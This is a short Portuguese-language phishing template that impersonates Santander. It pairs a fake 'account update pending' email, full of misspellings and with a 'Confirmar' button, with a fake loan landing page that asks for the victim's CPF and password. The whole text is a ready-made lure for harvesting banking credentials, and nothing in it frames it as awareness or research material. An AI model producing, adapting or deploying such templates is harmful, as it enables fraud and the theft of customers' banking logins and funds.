 Email Template

Santander | Bolsas

Atualização de conta

Prezado(a) Cliente,

Verificamos que sua atualzação encontra-se pendente em nosso sistema. Para sua seguranga, recomendamos sua reativacao. Clique em confirmar e stja todos os procedimentos exigidos pelo Internet Banking para que seus dados seja atualzado com rapidez e facidade

Confirmar

Landing Page

Santander

Empréstimos para você

Conheça as soluções de crédito que temos para você

Insira seu CPF

Senha

Continuar